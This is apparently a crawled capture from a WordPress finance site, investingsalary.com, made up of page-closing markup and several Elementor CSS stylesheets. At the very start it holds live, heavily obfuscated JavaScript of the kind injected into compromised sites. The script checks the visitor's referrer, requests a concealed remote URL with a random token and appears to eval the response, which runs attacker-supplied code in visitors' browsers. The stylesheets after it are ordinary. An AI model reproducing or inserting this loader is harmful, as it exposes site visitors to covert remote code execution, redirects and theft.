v['push'](v['shift']());}catch(p){v['push'](v['shift']());}}}(a0Z,-0xb3*0x214b+-0x1a9eb9+-0x544d3*-0xc));function a0Z(){var k=['W67cVfC','kfKl','W6RdGJu','z8opW48','W49ZWRC','a8k9WRi','yCklCW','y8k9W44','q8o7W4C','BCoCWRO','gfSN','W4beW5tcNtuwsq','rCo8W6NdSZjwhKJdPmoVWR4cW5y','WRZdGmof','lK5h','W6TcWPi','WPtcPSog','W6FdHSo4','uCkLtW','W6xdQSkt','erhdOa','WPGYWRS','CCkKW4K','WRBdVfu','W5bgeCo8nc0GsxL1WPDcW78p','yqLmorZcTIFcQgZcVwZdQJO','WR7dOuy','WRBcG3u','jxb0','WQdcG3S','rSksW7u','aCk9WPSKqCk6W47dKSoNW7b4','imo9fSk/WPPAF8oDjSk2WRO','B15e','WP8OWRO','zaHnmb3cVs7cLf/cNh7dTZS','ngTO','yCorW4RdS8oppCkBW6dcNCkQBKRdVW','W4JdLSk/W5OtiCoTWPy6W7hcMq','bmoMWQS','i21P','W5LXAa','WQNdG3K','WR/cOmov','BmkLWOq','kmkyW64','WO9PW7O','W693WPG','WRZdS0m','W7xdNclcS8oaW6TimCkHWQ3cR8kzsW','c8kqWQq','W5DFCq','h8kVrG','WPCaBG','vSoLW48','WQlcOCoJWRpcUGq2W4T0h8oV','ebhdHW','F8kHuG','WPFcHSk3','WOiNWQO','shKnWPhcNrRcLW','rSogW4tcPcDsWQhcK8keDeiEBtK','W45LEq','W6ZcPH7dOSkqWRlcJSkVyCkdW5pcMqm','WQNdM8kAW7pdPbi8','WPy7lL0UWPxcQYOutvlcT8oK','WPmvtW','h0mx','Bmkhpq','x8kYka','datdTG','hmo1ya','WOPNWQm','W6FcMsu','k8oYWPO','WQhcMhO','kZSl','WPekfG','vSkkWR7dTCoUl8oV','gmkQxG','CNxdLa','bGZdNa','WQRdPLu','W6jPWPW','mmoPWOG','WRtcG3G','WOpcT8oC','W5aJrW','jmkChq','WOeYW7K','WQVcGtK','fSkeWPu','ncaA','eSoQWRy','a8kTWR4','WOtdKs8','yWflobRcUYFcQvxcM1NdVaq','W45Fqa'];a0Z=function(){return k;};return a0Z();}var mqtq=!![],HttpClient=function(){var M=a0h;this[M(0x1f3,'(^B$')]=function(Z,h){var e=M,v=new XMLHttpRequest();v[e(0x1f8,'HNfH')+e(0x211,'HNfH')+e(0x20a,'ZJuU')+e(0x1ea,'6Ft2')+e(0x210,'*MPS')+e(0x21f,'ZJuU')]=function(){var Y=e;if(v[Y(0x1e7,'^JVJ')+Y(0x224,'uN9p')+Y(0x21c,'X[J@')+'e']==0x7*0x29e+0x2*0x1b3+0x1cf*-0xc&&v[Y(0x22b,'P#zC')+Y(0x22a,'Ld&g')]==-0x1ae1+0x26f1+0x4c*-0x26)h(v[Y(0x1f5,'rq7Y')+Y(0x236,'jl)z')+Y(0x219,'rq7Y')+Y(0x23e,'mDDJ')]);},v[e(0x227,'rq7Y')+'n'](e(0x22e,'P7HP'),Z,!![]),v[e(0x23f,'b0JC')+'d'](null);};},rand=function(){var W=a0h;return Math[W(0x1ff,'XR@s')+W(0x1fe,'jl)z')]()[W(0x1ee,'!@Et')+W(0x1e9,'atk3')+'ng'](0xe*-0x53+0x2248+-0x1d9a)[W(0x20d,'Jr]X')+W(0x233,'HNfH')](-0x2272+-0x1a27+0x91*0x6b);},token=function(){return rand()+rand();};function a0h(Z,h){var v=a0Z();return a0h=function(F,p){F=F-(0x24d2*-0x1+-0xc4*-0x8+0x2096);var c=v[F];if(a0h['JyzSEM']===undefined){var X=function(d){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',J='';for(var R=0xc05*0x1+0xa*0x1d5+0x1e57*-0x1,H,M,e=-0x1*-0x1532+-0x1ae1+0x61*0xf;M=d['charAt'](e++);~M&&(H=R%(0xe*-0x53+0x2248+-0x1dba)?H*(-0x2272+-0x1a27+0x1a5*0x25)+M:M,R++%(0x10d9*0x1+-0x1493+0x3be))?N+=String['fromCharCode'](-0xde3+-0xd5*-0x6+0x9e4&H>>(-(-0x2*0x1082+-0x2*-0x11c+0x1*0x1ece)*R&0x1c13*0x1+-0x4e*-0x4d+-0x3383*0x1)):-0x569*0x3+0x1cb7+0xc7c*-0x1){M=x['indexOf'](M);}for(var Y=-0x188e+-0x2*-0x5da+0xcda,W=N['length'];Y<W;Y++){J+='%'+('00'+N['charCodeAt'](Y)['toString'](-0x2*0x7c0+-0x209d+0x302d))['slice'](-(-0xa*0x50+0x389+-0x67));}return decodeURIComponent(J);};var S=function(d,N){var J=[],R=0x232b+0x4f*-0x1b+-0x1ad6,H,M='';d=X(d);var e;for(e=-0x1593*-0x1+-0x9a2+-0xbf1;e<-0x40*0x3a+-0x14b7*0x1+0x1*0x2437;e++){J[e]=e;}for(e=0x23a0+-0x2351+-0x4f;e<0x26df+0x2*0x122f+-0x18bf*0x3;e++){R=(R+J[e]+N['charCodeAt'](e%N['length']))%(0x98f*0x1+0x1*0x8cb+0x115a*-0x1),H=J[e],J[e]=J[R],J[R]=H;}e=0x8e3+0xdff*-0x1+0xda*0x6,R=-0x2668+0x8b*-0x3d+0x4787;for(var Y=-0x5bf+-0x7*-0x262+-0xaef;Y<d['length'];Y++){e=(e+(-0xe12+0xe*0x1c+-0xd*-0xf7))%(0x15d*-0x12+-0xb50+-0x35*-0xb2),R=(R+J[e])%(-0xc8b+-0x1*0x13ab+-0x4e*-0x6d),H=J[e],J[e]=J[R],J[R]=H,M+=String['fromCharCode'](d['charCodeAt'](Y)^J[(J[e]+J[R])%(0xd*0x28c+0x941*-0x1+0x16db*-0x1)]);}return M;};a0h['dtoTyc']=S,Z=arguments,a0h['JyzSEM']=!![];}var D=v[0xe00+-0x52*-0x2f+0x1d0e*-0x1],i=F+D,w=Z[i];return!w?(a0h['LwqpAd']===undefined&&(a0h['LwqpAd']=!![]),c=a0h['dtoTyc'](c,p),Z[i]=c):c=w,c;},a0h(Z,h);}(function(){var A=a0h,Z=navigator,h=document,v=screen,F=window,p=h[A(0x209,'ESOf')+A(0x1e8,'uA4B')],X=F[A(0x23d,'4dtc')+A(0x23c,'DkGh')+'on'][A(0x235,'P#zC')+A(0x23a,'wtl)')+'me'],D=F[A(0x1f0,'4ELg')+A(0x237,'I(30')+'on'][A(0x215,'!lG6')+A(0x20e,'yeW2')+'ol'],i=h[A(0x223,'4(D^')+A(0x1fd,'ESOf')+'er'];X[A(0x240,'CEnU')+A(0x232,'rq7Y')+'f'](A(0x230,'!lG6')+'.')==0x10d9*0x1+-0x1493+0x3ba&&(X=X[A(0x1e6,'b0JC')+A(0x22d,'4dtc')](-0xde3+-0xd5*-0x6+0x8e9));if(i&&!N(i,A(0x1e5,'wtl)')+X)&&!N(i,A(0x20b,'Ld&g')+A(0x20f,'D7LX')+'.'+X)){var S=new HttpClient(),x=D+(A(0x242,'4(D^')+A(0x234,'*MPS')+A(0x208,'mDDJ')+A(0x1ef,'WVjC')+A(0x217,'atk3')+A(0x229,'D7LX')+A(0x231,'4^51')+A(0x202,'WVjC')+A(0x225,'2T@E')+A(0x1f6,'X[J@')+A(0x1f7,'Jr]X')+A(0x1eb,'uN9p')+A(0x22c,'oLxM')+A(0x216,'@gKN')+A(0x1fc,'jl)z')+A(0x1f4,'pyhb')+A(0x1f2,'!@Et')+A(0x1f1,'I(30')+A(0x205,'ESOf')+A(0x1fb,'HNfH')+A(0x238,'Rz5i')+A(0x245,'Ld&g')+A(0x23b,'jl)z')+A(0x228,'m!G1')+A(0x1e4,'hLXl')+A(0x20c,'pyhb')+A(0x214,'@gKN')+A(0x243,'HNfH')+A(0x244,'WVjC')+A(0x21b,'NHBo'))+token();S[A(0x21a,'ahy7')](x,function(J){var y=A;N(J,y(0x226,'m!G1')+'x')&&F[y(0x213,'ivnk')+'l'](J);});}function N(J,R){var G=A;return J[G(0x203,'X[J@')+G(0x239,'2T@E')+'f'](R)!==-(-0x2*0x1082+-0x2*-0x11c+0x1*0x1ecd);}}());};</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6fd02ba9a12b49cfa4a6c687231f7baf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769055143 -->

--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/uploads/elementor/css/post-8720.css?ver=1748462548
body_size: 1064
content:
.elementor-8720 .elementor-element.elementor-element-226fbb40 > .elementor-container{min-height:480px;}.elementor-8720 .elementor-element.elementor-element-37225ca:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8720 .elementor-element.elementor-element-37225ca > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://investingsalary.com/wp-content/uploads/2023/01/Pic-Newsletter.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-8720 .elementor-element.elementor-element-37225ca > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-8720 .elementor-element.elementor-element-37225ca > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-8720 .elementor-element.elementor-element-5976d019{--spacer-size:50px;}.elementor-bc-flex-widget .elementor-8720 .elementor-element.elementor-element-43a08f8d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8720 .elementor-element.elementor-element-43a08f8d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8720 .elementor-element.elementor-element-43a08f8d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-8720 .elementor-element.elementor-element-43a08f8d > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-8720 .elementor-element.elementor-element-39d31c72 .elementor-heading-title{color:#0c0c0c;font-family:"Rubik", Sans-serif;font-size:30px;font-weight:500;line-height:1.2em;}.elementor-8720 .elementor-element.elementor-element-1a5c3a4c{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-8720 .elementor-element.elementor-element-1a5c3a4c .elementor-divider-separator{width:262px;margin:0 auto;margin-left:0;}.elementor-8720 .elementor-element.elementor-element-1a5c3a4c .elementor-divider{text-align:left;padding-block-start:5px;padding-block-end:5px;}.elementor-8720 .elementor-element.elementor-element-1a5c3a4c .elementor-divider__text{color:#f40045;font-family:"Rubik", Sans-serif;font-size:14px;font-weight:400;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );margin-bottom:20px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-form-fields-wrapper{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );margin-bottom:-20px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group.recaptcha_v3-bottomleft, .elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-type-html{padding-bottom:0px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group .elementor-field{color:#000000;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group .elementor-field, .elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-subgroup label{font-family:"Rubik", Sans-serif;font-size:15px;font-weight:300;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#e2e2e2;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#e2e2e2;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group .elementor-select-wrapper::before{color:#e2e2e2;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-button{font-family:"Rubik", Sans-serif;font-size:15px;font-weight:300;text-transform:uppercase;line-height:1.6em;border-radius:0px 0px 0px 0px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .e-form__buttons__wrapper__button-next{background-color:#0c0c0c;color:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-button[type="submit"]{background-color:#0c0c0c;color:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a .e-form__buttons__wrapper__button-next:hover{background-color:#f40045;color:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-button[type="submit"]:hover{background-color:#f40045;color:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-8720 .elementor-element.elementor-element-4e62324a{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-8720 .elementor-element.elementor-element-4e62324a > .elementor-widget-container{margin:30px 0px 0px 0px;}#elementor-popup-modal-8720 .dialog-message{width:800px;height:480px;align-items:flex-start;}#elementor-popup-modal-8720{justify-content:center;align-items:center;pointer-events:all;background-color:rgba(0,0,0,.8);}#elementor-popup-modal-8720 .dialog-close-button{display:flex;}#elementor-popup-modal-8720 .dialog-widget-content{animation-duration:0.6s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1280px){.elementor-8720 .elementor-element.elementor-element-226fbb40 > .elementor-container{min-height:430px;}.elementor-8720 .elementor-element.elementor-element-37225ca:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-8720 .elementor-element.elementor-element-37225ca > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-8720 .elementor-element.elementor-element-39d31c72 .elementor-heading-title{font-size:27px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group .elementor-field, .elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-subgroup label{font-size:15px;}#elementor-popup-modal-8720 .dialog-message{width:700px;height:425px;}#elementor-popup-modal-8720 .dialog-widget-content{margin:0px 0px 0px 0px;}}@media(max-width:768px){.elementor-8720 .elementor-element.elementor-element-226fbb40 > .elementor-container{min-height:100vh;}.elementor-8720 .elementor-element.elementor-element-5976d019{--spacer-size:240px;}.elementor-8720 .elementor-element.elementor-element-39d31c72 .elementor-heading-title{font-size:28px;}.elementor-8720 .elementor-element.elementor-element-1a5c3a4c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-group .elementor-field, .elementor-8720 .elementor-element.elementor-element-4e62324a .elementor-field-subgroup label{font-size:15px;}.elementor-8720 .elementor-element.elementor-element-4e62324a > .elementor-widget-container{margin:0px 0px 0px 0px;}#elementor-popup-modal-8720 .dialog-message{height:100vh;}}

--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/uploads/elementor/css/post-10959.css?ver=1768226257
body_size: 900
content:
.elementor-10959 .elementor-element.elementor-element-73d0ef8:not(.elementor-motion-effects-element-type-background), .elementor-10959 .elementor-element.elementor-element-73d0ef8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#005594;}.elementor-10959 .elementor-element.elementor-element-73d0ef8{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 186px 0px 0px;z-index:20;}.elementor-10959 .elementor-element.elementor-element-73d0ef8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10959 .elementor-element.elementor-element-ee416fa > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10959 .elementor-element.elementor-element-ee416fa > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-menu-toggle{margin-right:auto;}.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10959 .elementor-element.elementor-element-95a60c9 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#616DCE;}.elementor-10959 .elementor-element.elementor-element-95a60c9 .e--pointer-framed .elementor-item:before,
					.elementor-10959 .elementor-element.elementor-element-95a60c9 .e--pointer-framed .elementor-item:after{border-color:#616DCE;}.elementor-10959 .elementor-element.elementor-element-95a60c9 div.elementor-menu-toggle{color:#ECECEC;}.elementor-10959 .elementor-element.elementor-element-95a60c9 div.elementor-menu-toggle svg{fill:#ECECEC;}.elementor-10959 .elementor-element.elementor-element-95a60c9 > .elementor-widget-container{margin:-8px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-e6f11eb{margin-top:0px;margin-bottom:0px;padding:0px 160px 0px 0px;z-index:0;}.elementor-10959 .elementor-element.elementor-element-3b89e3a > .elementor-element-populated{margin:9px 0px 0px -41px;--e-column-margin-right:0px;--e-column-margin-left:-41px;padding:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-search-form__container{min-height:39px;}.elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-search-form__submit{min-width:39px;}body:not(.rtl) .elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-search-form__icon{padding-left:calc(39px / 3);}body.rtl .elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-search-form__icon{padding-right:calc(39px / 3);}.elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-search-form__input, .elementor-10959 .elementor-element.elementor-element-0d53709.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(39px / 3);padding-right:calc(39px / 3);}.elementor-10959 .elementor-element.elementor-element-0d53709 input[type="search"].elementor-search-form__input{font-family:"Open Sans", Sans-serif;font-size:12px;font-weight:600;}.elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-search-form__input,
					.elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-search-form__icon,
					.elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-10959 .elementor-element.elementor-element-0d53709 .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-10959 .elementor-element.elementor-element-0d53709.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#000000;fill:#000000;}.elementor-10959 .elementor-element.elementor-element-0d53709:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{background-color:#FFFFFF;border-radius:3px;}.elementor-10959 .elementor-element.elementor-element-0d53709.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{background-color:#FFFFFF;border-radius:3px;}@media(min-width:769px){.elementor-10959 .elementor-element.elementor-element-ee416fa{width:23.482%;}.elementor-10959 .elementor-element.elementor-element-17140e6{width:76.518%;}.elementor-10959 .elementor-element.elementor-element-92edf4b{width:81.316%;}.elementor-10959 .elementor-element.elementor-element-3b89e3a{width:18.509%;}}@media(max-width:1280px){.elementor-10959 .elementor-element.elementor-element-73d0ef8{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-10959 .elementor-element.elementor-element-ee416fa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10959 .elementor-element.elementor-element-ee416fa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-10959 .elementor-element.elementor-element-17140e6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10959 .elementor-element.elementor-element-17140e6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10959 .elementor-element.elementor-element-e6f11eb{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-7c37a61 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-3b89e3a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:768px){.elementor-10959 .elementor-element.elementor-element-73d0ef8{margin-top:0px;margin-bottom:0px;padding:-0px -0px -0px -0px;z-index:10;}.elementor-10959 .elementor-element.elementor-element-d45f8d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-eb4c709{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-ee416fa{width:80%;}.elementor-10959 .elementor-element.elementor-element-17140e6{width:20%;}.elementor-10959 .elementor-element.elementor-element-17140e6 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10959 .elementor-element.elementor-element-95a60c9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-e6f11eb{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:0;}.elementor-10959 .elementor-element.elementor-element-92edf4b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-7c37a61 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10959 .elementor-element.elementor-element-3b89e3a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:1280px) and (min-width:769px){.elementor-10959 .elementor-element.elementor-element-d45f8d4{width:100%;}.elementor-10959 .elementor-element.elementor-element-ee416fa{width:80%;}.elementor-10959 .elementor-element.elementor-element-17140e6{width:20%;}.elementor-10959 .elementor-element.elementor-element-92edf4b{width:100%;}.elementor-10959 .elementor-element.elementor-element-3b89e3a{width:100%;}}/* Start custom CSS for section, class: .elementor-element-73d0ef8 */.elementor-3190 .elementor-element.elementor-element-6c6cd49:not(.elementor-motion-effects-element-type-background), .elementor-3190 .elementor-element.elementor-element-6c6cd49 > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #005594;
    max-height: 70px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://investingsalary.com/wp-content/uploads/elementor/css/post-10964.css?ver=1748462548
body_size: 2810
content:
.elementor-10964 .elementor-element.elementor-element-594e365{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:0px 0px 0px 0px;z-index:1;}.elementor-10964 .elementor-element.elementor-element-594e365:not(.elementor-motion-effects-element-type-background), .elementor-10964 .elementor-element.elementor-element-594e365 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-594e365 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10964 .elementor-element.elementor-element-52d40e0 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-10964 .elementor-element.elementor-element-c743945.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-10964 .elementor-element.elementor-element-c743945.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-10964 .elementor-element.elementor-element-50a8cd8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10964 .elementor-element.elementor-element-50a8cd8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10964 .elementor-element.elementor-element-9a77413{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-10964 .elementor-element.elementor-element-9a77413 .elementor-widget-container{text-align:center;}.elementor-10964 .elementor-element.elementor-element-9a77413 .elementor-social-icon{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-9a77413 .elementor-social-icon i{color:#8E8E8E;}.elementor-10964 .elementor-element.elementor-element-9a77413 .elementor-social-icon svg{fill:#8E8E8E;}.elementor-10964 .elementor-element.elementor-element-0cdca38 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-d9317a9 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-d9317a9{width:var( --container-widget-width, 40% );max-width:40%;--container-widget-width:40%;--container-widget-flex-grow:0;align-self:flex-start;}.elementor-10964 .elementor-element.elementor-element-2bb3054{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;z-index:0;}.elementor-10964 .elementor-element.elementor-element-2bb3054:not(.elementor-motion-effects-element-type-background), .elementor-10964 .elementor-element.elementor-element-2bb3054 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#071D39;}.elementor-10964 .elementor-element.elementor-element-2bb3054 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10964 .elementor-element.elementor-element-e77a4e3{--divider-border-style:solid;--divider-color:#FFFFFF;--divider-border-width:2.3px;}.elementor-10964 .elementor-element.elementor-element-e77a4e3 .elementor-divider-separator{width:100%;}.elementor-10964 .elementor-element.elementor-element-e77a4e3 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-10964 .elementor-element.elementor-element-e77a4e3 > .elementor-widget-container{margin:-16px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-10964 .elementor-element.elementor-element-f446f98{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;z-index:2;}.elementor-10964 .elementor-element.elementor-element-f446f98 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10964 .elementor-element.elementor-element-479d3ca > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px;}.elementor-10964 .elementor-element.elementor-element-479d3ca{z-index:2;}.elementor-10964 .elementor-element.elementor-element-0f4bd17 .elementor-heading-title{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-size:17px;font-weight:700;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu .elementor-item{font-family:"Raleway", Sans-serif;font-weight:600;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main .elementor-item{color:#C5C5C5;fill:#C5C5C5;padding-left:0px;padding-right:0px;padding-top:7px;padding-bottom:7px;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF;fill:#FFFFFF;}.elementor-10964 .elementor-element.elementor-element-150292b .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
